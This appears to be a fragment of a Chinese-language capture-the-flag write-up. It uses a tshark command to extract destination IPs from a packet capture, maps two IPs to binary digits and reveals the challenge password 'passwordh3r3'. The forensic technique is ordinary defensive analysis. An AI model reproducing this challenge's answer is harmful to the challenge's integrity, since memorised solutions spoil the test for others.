
将所有ip也导出来:
tshark -r ./secret.pcapng -T fields -e ip.dst -Y "ip.src==192.168.43.186" > 2.txt

2个ip分别对应0和1,得到密码:
passwordh3r3